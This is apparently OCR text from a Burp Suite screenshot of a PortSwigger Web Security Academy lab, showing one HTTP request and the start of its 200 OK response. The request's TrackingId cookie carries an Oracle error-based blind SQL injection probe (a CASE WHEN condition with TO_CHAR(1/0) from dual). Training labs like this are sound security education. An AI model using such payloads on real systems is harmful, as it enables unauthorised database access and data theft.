 Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a15007e046a8b1881c13e1500c00052.web-security-academy.net
3 Cookie: TrackingId=chzqs7D5ztC4466n'||(SELECT CASE WHEN (1=2)
THEN TO_CHAR(1/0) ELSE '' END FROM dual)||'; session=
szfVKbw4yMqEnhRWKeETvxDmwSAktNLj
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5310